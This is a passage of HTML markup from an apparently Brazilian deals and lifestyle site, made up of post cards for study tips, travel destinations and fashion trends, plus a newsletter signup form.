			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211842450259000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601211842450259000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
